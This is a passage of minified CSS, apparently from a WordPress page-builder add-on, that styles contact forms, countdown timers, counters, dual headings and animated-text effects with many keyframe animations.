.wpcf7-form-control:-ms-input-placeholder{color:#363636}.premium-cf7-container .wpcf7-form-control::-ms-input-placeholder{color:#363636}.premium-cf7-container .wpcf7-form-control::placeholder{color:#363636}.premium-cf7-container .wpcf7-spinner{display:none;margin:10px}.premium-cf7-container form.submitting .wpcf7-spinner{display:block}.premium-cf7-container .wpcf7-form{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.premium-cf7-cselect-yes .premium-cf7-container input[type=checkbox],.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:0;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.premium-cf7-cselect-yes .premium-cf7-container input[type=checkbox]::before,.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]::before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]{border-radius:50%}.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]::before{border-radius:50%}.premium-cf7-cselect-yes .premium-cf7-container input[type=radio]:checked::before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.premium-cf-head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-cf7-placeholder-hide-yes input::-webkit-input-placeholder,.premium-cf7-placeholder-hide-yes textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.premium-cf7-placeholder-hide-yes input::-moz-placeholder,.premium-cf7-placeholder-hide-yes textarea::-moz-placeholder{opacity:0;visibility:hidden}.premium-cf7-placeholder-hide-yes input:-ms-input-placeholder,.premium-cf7-placeholder-hide-yes textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.premium-cf7-placeholder-hide-yes input:-moz-placeholder,.premium-cf7-placeholder-hide-yes textarea:-moz-placeholder{opacity:0;visibility:hidden}.premium-cf7-button-fwidth-yes .premium-cf-submit,.premium-cf7-button-fwidth-yes input.wpcf7-submit{width:100%}.premium-cf7-button-align-left .premium-cf-submit{margin:0}.premium-cf7-button-align-center .premium-cf-submit{margin:0 auto}.premium-cf7-button-align-right .premium-cf-submit{margin:0 0 0 auto}.elementor-widget-premium-contact-form:not(.premium-cf__preset1) label{padding-top:10px}.elementor-widget-premium-contact-form[class*="__preset"] .wpcf7-textarea{height:130px}.premium-cf__preset1 .wpcf7-text,.premium-cf__preset1 .wpcf7-textarea{padding:10px;border:1px solid #e3e3e3;border-radius:0}.premium-cf__preset2 .wpcf7-text,.premium-cf__preset2 .wpcf7-textarea,.premium-cf__preset3 .wpcf7-text,.premium-cf__preset3 .wpcf7-textarea,.premium-cf__preset4 .wpcf7-text,.premium-cf__preset4 .wpcf7-textarea{padding:7px 0 7px 10px;border:none;border-bottom:1px solid #e3e3e3;border-radius:0}.premium-cf__preset5 .wpcf7-text,.premium-cf__preset5 .wpcf7-textarea,.premium-cf__preset6 .wpcf7-text,.premium-cf__preset6 .wpcf7-textarea{padding:7px 10px 7px 0;border:1px solid #e3e3e3;border-radius:0}.premium-cf__preset5 .wpcf7-select,.premium-cf__preset6 .wpcf7-select{border:1px solid #e3e3e3}.premium-countdown{display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.countdown-row{display:-webkit-flex;display:-ms-flexbox;display:flex}.countdown .countdown-section{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.countdown .countdown-section:last-child{margin-right:0}.countdown .countdown-amount{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.countdown .pre_time-mid{display:block}.premium-countdown-separator-yes .countdown_separator{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 10px;font-size:30px}.premium-countdown-separator-yes .countdown-row .countdown-section:last-child .countdown_separator,.premium-countdown-separator-yes .premium-countdown-block:last-child .countdown_separator{display:none}.countdown-period{width:100%}.countdown-period span{display:block}.premium-countdown-inline .countdown-section{-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.premium-countdown-inline .countdown-period{margin-left:10px}.premium-countdown-inline .premium-countdown-featured .countdown-period{width:unset!important}.premium-countdown-block .countdown-section,.premium-countdown-uinside-yes .countdown-section{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.premium-countdown-block .countdown-digit-separator,.premium-countdown-uinside-yes .countdown-digit-separator{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-countdown-block .premium-countdown-label,.premium-countdown-uinside-yes .premium-countdown-label{width:100%}.premium-countdown-uinside-yes .countdown-amount{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.countdown-digit-separator{display:-webkit-flex;display:-ms-flexbox;display:flex}.countdown-circle-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.countdown-circle-wrap .countdown-svg{width:100%;height:100%}.premium-countdown-circle .countdown-amount{border-radius:100%}.premium-countdown-flipping{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.premium-countdown-flipping .countdown_separator{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}.premium-countdown-flipping .flip-unit-wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.premium-countdown-block .flip-unit{position:absolute;top:100%;left:50%;width:100%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.premium-countdown-featured .countdown-row{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-countdown-featured .countdown-section:first-child{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-countdown-featured .countdown-section:first-child .countdown-amount{height:auto!important}.premium-countdown-featured .countdown-section:first-child .countdown-period span{width:unset!important}.premium-countdown-featured .countdown-section:first-child .countdown_separator{display:none}.countdown-separator-circle{width:3px;height:3px;background-color:#000;border-radius:100%}.premium-counter-area{padding:10px 0;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-counter-area.top{-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.premium-counter-area.right{-ms-flex-direction:row-reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.premium-counter-area.right .premium-counter-icon{padding-right:20px}.premium-counter-area.left .premium-counter-icon{padding-left:20px}.premium-counter-area .premium-counter-icon .icon i.fa:before{vertical-align:text-top}.premium-counter-area .premium-counter-icon span.icon{text-align:center;display:inline-block;vertical-align:middle}.premium-counter-area .premium-counter-icon .circle{border-radius:100%}.premium-counter-area .premium-counter-icon img,.premium-counter-area .premium-counter-icon svg{width:80px}.premium-counter-area .premium-counter-icon .premium-counter-animation svg{height:80px}.premium-counter-area .premium-counter-title p{padding:0;margin:0}.premium-counter-area .premium-counter-value-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-init-wrapper{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-init-wrapper.row{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-init-wrapper.right{text-align:right}span.icon.flex-width{width:auto!important;height:auto!important}.premium-counter-area .premium-counter-init{font-size:35px}.premium-dual-header-first-header,.premium-dual-header-second-header{position:relative;padding:0;margin:0;display:inline-block;-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.premium-dual-header-first-clip .premium-dual-header-first-span,.premium-dual-header-second-clip{-webkit-text-fill-color:transparent;-webkit-background-clip:text}.premium-dual-header-first-clip.stroke .premium-dual-header-first-span,.premium-dual-header-second-clip.stroke{-webkit-text-stroke-color:transparent;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px}@media (max-width:500px){.premium-dual-header-first-header,.premium-dual-header-second-header{word-wrap:break-word}}.premium-dual-header-first-header.gradient .premium-dual-header-first-span,.premium-dual-header-second-header.gradient{background-size:300% 300%!important;-webkit-animation:Gradient 10s ease-in-out infinite;animation:Gradient 10s ease-in-out infinite}.premium-title-first-noise-yes .premium-dual-header-first-span{position:relative}.premium-title-first-noise-yes .premium-dual-header-first-span::before{content:attr(data-text);position:absolute;left:-2px;text-shadow:1px 0 #00f;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-1 3s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-first-noise-yes .premium-dual-header-first-span::after{content:attr(data-text);position:absolute;left:2px;text-shadow:-1px 0 red;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-2 2s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-second-noise-yes .premium-dual-header-second-header{position:relative}.premium-title-second-noise-yes .premium-dual-header-second-header::before{content:attr(data-text);position:absolute;left:-2px;text-shadow:1px 0 #00f;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-1 3s infinite linear alternate-reverse;width:100%;height:100%}.premium-title-second-noise-yes .premium-dual-header-second-header::after{content:attr(data-text);position:absolute;left:2px;text-shadow:-1px 0 red;top:0;background:0 0;overflow:hidden;clip:rect(0,900px,0,0);animation:pa-noise-anim-2 2s infinite linear alternate-reverse;width:100%;height:100%}.premium-mask-yes.premium-header-inline .premium-dual-header-first-span,.premium-mask-yes.premium-header-inline .premium-dual-header-second-header,.premium-title-noise-yes.premium-header-inline .premium-dual-header-first-span,.premium-title-noise-yes.premium-header-inline .premium-dual-header-second-header{display:inline-block!important}.premium-title-first-wave-yes .premium-dual-header-first-span{background-image:-webkit-linear-gradient(left,#ffa648,#f17cc1,#4da9fd);background-image:linear-gradient(to right,#ffa648,#f17cc1,#4da9fd);-webkit-animation:pa-text-gradient 8s infinite;animation:pa-text-gradient 8s infinite}.premium-title-second-wave-yes .premium-dual-header-second-clip{background-image:-webkit-linear-gradient(left,#ffa648,#f17cc1,#4da9fd);background-image:linear-gradient(to right,#ffa648,#f17cc1,#4da9fd);-webkit-animation:pa-text-gradient 8s infinite;animation:pa-text-gradient 8s infinite}@-webkit-keyframes pa-text-gradient{0%,100%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}50%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@keyframes pa-text-gradient{0%,100%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}50%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@-webkit-keyframes Gradient{0%{background-position:100% 50%}50%{background-position:0 50%}100%{background-position:100% 50%}}@keyframes Gradient{0%{background-position:100% 50%}50%{background-position:0 50%}100%{background-position:100% 50%}}@-webkit-keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,45px,0)}5%{clip:rect(88px,9999px,39px,0)}10%{clip:rect(81px,9999px,75px,0)}15%{clip:rect(38px,9999px,42px,0)}20%{clip:rect(62px,9999px,51px,0)}25%{clip:rect(5px,9999px,36px,0)}30%{clip:rect(9px,9999px,29px,0)}35%{clip:rect(17px,9999px,85px,0)}40%{clip:rect(97px,9999px,36px,0)}45%{clip:rect(9px,9999px,31px,0)}50%{clip:rect(94px,9999px,74px,0)}55%{clip:rect(53px,9999px,75px,0)}60%{clip:rect(2px,9999px,36px,0)}65%{clip:rect(24px,9999px,56px,0)}70%{clip:rect(45px,9999px,5px,0)}75%{clip:rect(75px,9999px,21px,0)}80%{clip:rect(9px,9999px,39px,0)}85%{clip:rect(56px,9999px,89px,0)}90%{clip:rect(53px,9999px,7px,0)}95%{clip:rect(86px,9999px,84px,0)}100%{clip:rect(63px,9999px,37px,0)}}@keyframes pa-noise-anim-1{0%{clip:rect(52px,9999px,45px,0)}5%{clip:rect(88px,9999px,39px,0)}10%{clip:rect(81px,9999px,75px,0)}15%{clip:rect(38px,9999px,42px,0)}20%{clip:rect(62px,9999px,51px,0)}25%{clip:rect(5px,9999px,36px,0)}30%{clip:rect(9px,9999px,29px,0)}35%{clip:rect(17px,9999px,85px,0)}40%{clip:rect(97px,9999px,36px,0)}45%{clip:rect(9px,9999px,31px,0)}50%{clip:rect(94px,9999px,74px,0)}55%{clip:rect(53px,9999px,75px,0)}60%{clip:rect(2px,9999px,36px,0)}65%{clip:rect(24px,9999px,56px,0)}70%{clip:rect(45px,9999px,5px,0)}75%{clip:rect(75px,9999px,21px,0)}80%{clip:rect(9px,9999px,39px,0)}85%{clip:rect(56px,9999px,89px,0)}90%{clip:rect(53px,9999px,7px,0)}95%{clip:rect(86px,9999px,84px,0)}100%{clip:rect(63px,9999px,37px,0)}}@-webkit-keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,66px,0)}5%{clip:rect(19px,9999px,36px,0)}10%{clip:rect(17px,9999px,46px,0)}15%{clip:rect(46px,9999px,63px,0)}20%{clip:rect(28px,9999px,1px,0)}25%{clip:rect(64px,9999px,16px,0)}30%{clip:rect(58px,9999px,24px,0)}35%{clip:rect(18px,9999px,79px,0)}40%{clip:rect(61px,9999px,67px,0)}45%{clip:rect(63px,9999px,57px,0)}50%{clip:rect(59px,9999px,10px,0)}55%{clip:rect(20px,9999px,93px,0)}60%{clip:rect(49px,9999px,89px,0)}65%{clip:rect(70px,9999px,59px,0)}70%{clip:rect(70px,9999px,82px,0)}75%{clip:rect(82px,9999px,20px,0)}80%{clip:rect(25px,9999px,37px,0)}85%{clip:rect(76px,9999px,53px,0)}90%{clip:rect(2px,9999px,23px,0)}95%{clip:rect(9px,9999px,39px,0)}100%{clip:rect(41px,9999px,55px,0)}}@keyframes pa-noise-anim-2{0%{clip:rect(14px,9999px,66px,0)}5%{clip:rect(19px,9999px,36px,0)}10%{clip:rect(17px,9999px,46px,0)}15%{clip:rect(46px,9999px,63px,0)}20%{clip:rect(28px,9999px,1px,0)}25%{clip:rect(64px,9999px,16px,0)}30%{clip:rect(58px,9999px,24px,0)}35%{clip:rect(18px,9999px,79px,0)}40%{clip:rect(61px,9999px,67px,0)}45%{clip:rect(63px,9999px,57px,0)}50%{clip:rect(59px,9999px,10px,0)}55%{clip:rect(20px,9999px,93px,0)}60%{clip:rect(49px,9999px,89px,0)}65%{clip:rect(70px,9999px,59px,0)}70%{clip:rect(70px,9999px,82px,0)}75%{clip:rect(82px,9999px,20px,0)}80%{clip:rect(25px,9999px,37px,0)}85%{clip:rect(76px,9999px,53px,0)}90%{clip:rect(2px,9999px,23px,0)}95%{clip:rect(9px,9999px,39px,0)}100%{clip:rect(41px,9999px,55px,0)}}.premium-atext__switch .premium-atext__wrapper:not(.premium-atext__typing) .premium-atext__text,.premium-atext__switch .premium-fancy-item-hidden{opacity:0}.premium-atext__wrapper{position:relative}.premium-atext__wrapper>a{position:absolute;inset:0;z-index:9}.premium-atext__wrapper>a span{display:none}.premium-atext__wrapper .premium-fancy-list-items{list-style:none}.premium-atext__wrapper .premium-atext__span-align{vertical-align:top}.premium-atext__wrapper:not(.premium-atext__typing):not(.premium-atext__slide) .premium-atext__items-wrapper{margin:0;padding:0;border:none;position:relative}.premium-atext__wrapper:not(.premium-atext__typing):not(.premium-atext__slide) .premium-fancy-list-items{position:absolute;top:0;left:0;display:inline-block}.premium-atext__headline{display:block;font-size:43px}.premium-atext__clip .premium-fancy-item-visible{position:relative!important}.premium-atext__clip .premium-atext__items-wrapper{display:inline-block;overflow:hidden;vertical-align:top}.premium-atext__clip .premium-atext__items-wrapper::after{content:"";position:absolute;top:0;left:auto;right:0;width:2px;height:100%;background-color:#0d0d0d}.premium-atext__zoomout .premium-fancy-item-hidden{-webkit-animation:pa-zoom-out .8s;animation:pa-zoom-out .8s}.premium-atext__zoomout .premium-fancy-item-visible{position:relative!important;-webkit-animation:pa-zoom-in .8s;animation:pa-zoom-in .8s}.premium-atext__zoomout .premium-atext__items-wrapper{-webkit-perspective:300px;perspective:300px}.premium-atext__rotate .premium-fancy-list-items{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.premium-atext__rotate .premium-fancy-item-hidden{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-animation:pa-rotate-out 1.2s;animation:pa-rotate-out 1.2s}.premium-atext__rotate .premium-fancy-item-visible{position:relative!important;-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-animation:pa-rotate-in 1.2s;animation:pa-rotate-in 1.2s}.premium-atext__custom .premium-fancy-item-visible{position:relative!important}.premium-atext__auto-fade .premium-atext__text{display:inline-block;width:200px;font-weight:400}.premium-atext__auto-fade .premium-fancy-svg-text{position:relative;vertical-align:sub}.premium-atext__auto-fade g>text{text-anchor:start;shape-rendering:crispEdges;opacity:0;font-size:300px;-webkit-animation-name:pa-auto-fade;animation-name:pa-auto-fade;-moz-animation-name:pa-auto-fade;-webkit-animation-duration:9s;animation-duration:9s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.premium-atext__auto-fade g>text:nth-child(1){-webkit-animation-delay:0s;animation-delay:0s}.premium-atext__auto-fade g>text:nth-child(2){-webkit-animation-delay:3s;animation-delay:3s}.premium-atext__auto-fade g>text:nth-child(3){-webkit-animation-delay:6s;animation-delay:6s}.premium-atext__highlight .premium-atext__text{display:inline-block}.premium-atext__paused-yes:hover .premium-atext__letter,.premium-atext__paused-yes:hover .premium-atext__text,.premium-atext__paused-yes:hover .text{-webkit-animation-play-state:paused;animation-play-state:paused}.premium-atext__shadow .premium-atext__text{-webkit-animation:pa-text-shadow 1.5s ease-in-out infinite;animation:pa-text-shadow 1.5s ease-in-out infinite}.premium-atext__pattern .premium-atext__text{text-shadow:.03em .03em 0 var(--pa-atext-fc);position:relative;z-index:1}.premium-atext__pattern .premium-atext__text::after{content:attr(data-text);position:absolute;top:.07em;left:.07em;z-index:-1;text-shadow:none;background-image:-webkit-linear-gradient(45deg,transparent 45%,var(--pa-atext-sc) 45%,#eae8e0 55%,transparent 0);background-image:linear-gradient(45deg,transparent 45%,var(--pa-atext-sc) 45%,#eae8e0 55%,transparent 0);background-size:.05em .05em;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:pa-pattern 15s linear infinite;animation:pa-pattern 15s linear infinite}.premium-atext__fill .premium-atext__text{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-size:300% 300%!important;-webkit-animation:pa-fill 10s ease-in-out infinite;animation:pa-fill 10s ease-in-out infinite}.premium-atext__tilt{opacity:0}.premium-atext__tilt .premium-atext__letter{display:inline-block;-webkit-animation:pa-tilt 1s forwards ease-in-out infinite;animation:pa-tilt 1s forwards ease-in-out infinite}.premium-atext__flip .premium-atext__letter{display:inline-block;-webkit-animation:pa-flip 1s forwards ease-in-out infinite;animation:pa-flip 1s forwards ease-in-out infinite}.premium-atext__wave .premium-atext__letter{display:inline-block;-webkit-animation:pa-wave 1s backwards ease-in-out infinite;animation:pa-wave 1s backwards ease-in-out infinite}.premium-atext__pop .premium-atext__letter{display:inline-block;-webkit-animation:pa-pop 1s forwards ease-in-out infinite;animation:pa-pop 1s forwards ease-in-out infinite}.premium-atext__lines .text{fill:none;stroke-width:1;stroke-linejoin:round;stroke-dasharray:60 330;stroke-dashoffset:0;-webkit-animation:pa-lines 3s infinite linear;animation:pa-lines 3s infinite linear}.premium-atext__lines .text:nth-child(5n+1){stroke:var(--pa-atext-fc);-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.premium-atext__lines .text:nth-child(5n+2){stroke:var(--pa-atext-sc);-webkit-animation-delay:-2.4s;animation-delay:-2.4s}.premium-atext__lines .text:nth-child(5n+3){stroke:var(--pa-atext-tc);-webkit-animation-delay:-3.6s;animation-delay:-3.6s}.premium-atext__lines .text:nth-child(5n+4){stroke:var(--pa-atext-foc);-webkit-animation-delay:-4.8s;animation-delay:-4.8s}.premium-atext__lines .text:nth-child(5n+5){stroke:var(--pa-atext-fic);-webkit-animation-delay:-6s;animation-delay:-6s}.premium-atext__underline .premium-atext__text{position:relative;z-index:1}.premium-atext__underline .premium-atext__text::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:10px;background-color:#ff0;z-index:-1}.premium-atext__shape .premium-atext__text{position:relative}.premium-atext__shape .premium-atext__text svg{position:absolute;top:50%;left:50%;width:-webkit-calc(100% + 20px);width:calc(100% + 20px);height:-webkit-calc(100% + 20px);height:calc(100% + 20px);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:visible}.premium-atext__shape .premium-atext__text svg path{stroke:#3baede;stroke-width:9;fill:none;opacity:0;stroke-dasharray:0 1500;-webkit-transition:.3s;transition:.3s}.premium-atext__shape.draw-shape svg path{-webkit-animation:pa-shape-draw var(--pa-animation-duration,1.2s) forwards ease 1;animation:pa-shape-draw var(--pa-animation-duration,1.2s) forwards ease 1}.premium-atext__shape.draw-shape svg path:nth-of-type(2){-webkit-animation-delay:-webkit-calc(var(--pa-animation-duration,1.2s)/ 2);animation-delay:calc(var(--pa-animation-duration,1.2s)/ 2)}.premium-atext__shape.hide-shape svg path{opacity:1;stroke-dasharray:1500 1500;-webkit-animation:pa-shape-hide .4s forwards ease 1;animation:pa-shape-hide .4s forwards ease 1}.premium-atext__reveal .premium-atext__text{color:transparent!important;-webkit-background-clip:text;background-clip:text;background-repeat:repeat-x;-webkit-animation:pa-reveal 2s forwards ease-in-out infinite;animation:pa-reveal 2s forwards ease-in-out infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.premium-atext__loading-yes .premium-atext__text{position:relative}.premium-atext__loading-yes .premium-atext__text .premium-loading-bar{position:absolute;width:100%;height:3px;bottom:0;left:0;animation:pa-loading-bar 2.5s ease-out infinite;-webkit-animation:pa-loading-bar 2.5s ease-out infinite}.premium-atext__loading-yes.pause .premium-atext__text:hover .premium-loading-bar{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes pa-text-shadow{0%{-webkit-transform:translateY(0);transform:translateY(0);text-shadow:0 0 0 var(--pa-atext-fc),0 0 0 var(--pa-atext-sc),0 0 0 var(--pa-atext-tc),0 0 0 var(--pa-atext-foc)}20%{-webkit-transform:translateY(-1em);transform:translateY(-1em);text-shadow:0 .125em 0 var(--pa-atext-fc),0 .25em 0 var(--pa-atext-sc),0 -.125em 0 var(--pa-atext-tc),0 -.25em 0 var(--pa-atext-foc)}40%{-webkit-transform:translateY(.5em);transform:translateY(.5em);text-shadow:0 -.0625em 0 var(--pa-atext-fc),0 -.125em 0 var(--pa-atext-sc),0 .0625em 0 var(--pa-atext-tc),0 .125em 0 var(--pa-atext-foc)}60%{-webkit-transform:translateY(-.25em);transform:translateY(-.25em);text-shadow:0 .03125em 0 var(--pa-atext-fc),0 .0625em 0 var(--pa-atext-sc),0 -.03125em 0 var(--pa-atext-tc),0 -.0625em 0 var(--pa-atext-foc)}80%{-webkit-transform:translateY(0);transform:translateY(0);text-shadow:0 0 0 var(--pa-atext-fc),0 0 0 var(--pa-atext-sc),0 0 0 var(--pa-atext-tc),0 0 0 var(--pa-atext-foc)}}@keyframes pa-text-shadow{0%{-webkit-transform:translateY(0);transform:translateY(0);text-shadow:0 0 0 var(--pa-atext-fc),0 0 0 var(--pa-atext-sc),0 0 0 var(--pa-atext-tc),0 0 0 var(--pa-atext-foc)}20%{-webkit-transform:translateY(-1em);transform:translateY(-1em);text-shadow:0 .125em 0 var(--pa-atext-fc),0 .25em 0 var(--pa-atext-sc),0 -.125em 0 var(--pa-atext-tc),0 -.25em 0 var(--pa-atext-foc)}40%{-webkit-transform:translateY(.5em);transform:translateY(.5em);text-shadow:0 -.0625em 0 var(--pa-atext-fc),0 -.125em 0 var(--pa-atext-sc),0 .0625em 0 var(--pa-atext-tc),0 .125em 0 var(--pa-atext-foc)}60%{-webkit-transform:translateY(-.25em);transform:translateY(-.25em);text-shadow:0 .03125em 0 var(--pa-atext-fc),0 .0625em 0 var(--pa-atext-sc),0 -.03125em 0 var(--pa-atext-tc),0 -.0625em 0 var(--pa-atext-foc)}80%{-webkit-transform:translateY(0);transform:translateY(0);text-shadow:0 0 0 var(--pa-atext-fc),0 0 0 var(--pa-atext-sc),0 0 0 var(--pa-atext-tc),0 0 0 var(--pa-atext-foc)}}@-webkit-keyframes pa-pattern{0%{background-position:0 0}0%{background-position:100% -100%}}@keyframes pa-pattern{0%{background-position:0 0}0%{background-position:100% -100%}}@-webkit-keyframes pa-fill{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@keyframes pa-fill{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@-webkit-keyframes pa-tilt{0%{-webkit-transform:rotateZ(-15deg);transform:rotateZ(-15deg)}50%{-webkit-transform:rotateZ(15deg);transform:rotateZ(15deg)}100%{-webkit-transform:rotateZ(-15deg);transform:rotateZ(-15deg)}}@keyframes pa-tilt{0%{-webkit-transform:rotateZ(-15deg);transform:rotateZ(-15deg)}50%{-webkit-transform:rotateZ(15deg);transform:rotateZ(15deg)}100%{-webkit-transform:rotateZ(-15deg);transform:rotateZ(-15deg)}}@-webkit-keyframes pa-flip{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}50%{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes pa-flip{0%{-webkit-transform:rotateX(0);transform:rotateX(0)}50%{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes pa-wave{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}}@keyframes pa-wave{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}}@-webkit-keyframes pa-pop{0%{-webkit-transform:rotateZ(5deg) scale(.75) translateY(0);transform:rotateZ(5deg) scale(.75) translateY(0);opacity:.1}50%{-webkit-transform:rotateZ(-5deg) scale(1) translateY(-.5em);transform:rotateZ(-5deg) scale(1) translateY(-.5em);opacity:1}100%{-webkit-transform:rotateZ(5deg) scale(.75) translateY(0);transform:rotateZ(5deg) scale(.75) translateY(0);opacity:.1}}@keyframes pa-pop{0%{-webkit-transform:rotateZ(5deg) scale(.75) translateY(0);transform:rotateZ(5deg) scale(.75) translateY(0);opacity:.1}50%{-webkit-transform:rotateZ(-5deg) scale(1) translateY(-.5em);transform:rotateZ(-5deg) scale(1) translateY(-.5em);opacity:1}100%{-webkit-transform:rotateZ(5deg) scale(.75) translateY(0);transform:rotateZ(5deg) scale(.75) translateY(0);opacity:.1}}@-webkit-keyframes pa-lines{100%{stroke-dashoffset:-400}}@keyframes pa-lines{100%{stroke-dashoffset:-400}}@-webkit-keyframes pa-auto-fade{0%{opacity:0}20%{opacity:1}35%{opacity:0}100%{opacity:0}}@-webkit-keyframes pa-shape-draw{0%{stroke-dasharray:0 1500;opacity:1}100%{stroke-dasharray:1500 1500;opacity:1}}@keyframes pa-shape-draw{0%{stroke-dasharray:0 1500;opacity:1}100%{stroke-dasharray:1500 1500;opacity:1}}@-webkit-keyframes pa-shape-hide{0%{stroke-dasharray:1500 1500;opacity:1}100%{opacity:0;-webkit-filter:blur(10px);filter:blur(10px)}}@keyframes pa-shape-hide{0%{stroke-dasharray:1500 1500;opacity:1}100%{opacity:0;-webkit-filter:blur(10px);filter:blur(10px)}}@-webkit-keyframes pa-reveal{0%{background-size:0;background-position-y:0}10%{background-size:30px;background-position-y:0}35%,45%{background-position-y:100%}70%{background-size:30px;background-position-y:0}100%{background-size:200px}}@keyframes pa-reveal{0%{background-size:0;background-position-y:0}10%{background-size:30px;background-position-y:0}35%,45%{background-position-y:100%}70%{background-size:30px;background-position-y:0}100%{background-size:200px}}@keyframes pa-auto-fade{0%{opacity:0}20%{opacity:1}35%{opacity:0}100%{opacity:0}}@-webkit-keyframes pa-loading-bar{0%{width:0}100%{width:100}}@keyframes pa-loading-bar{0%{width:0}100%{width:100}}@-webkit-keyframes pa-zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes pa-zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}100%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes pa-zoom-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@keyframes pa-zoom-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}100%{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@-webkit-keyframes pa-rotate-in{0%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}35%{opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg)}65%{opacity:0}100%{opacity:1;-webkit-transform:rotateX(360deg);transform:rotateX(360deg)}}@keyframes 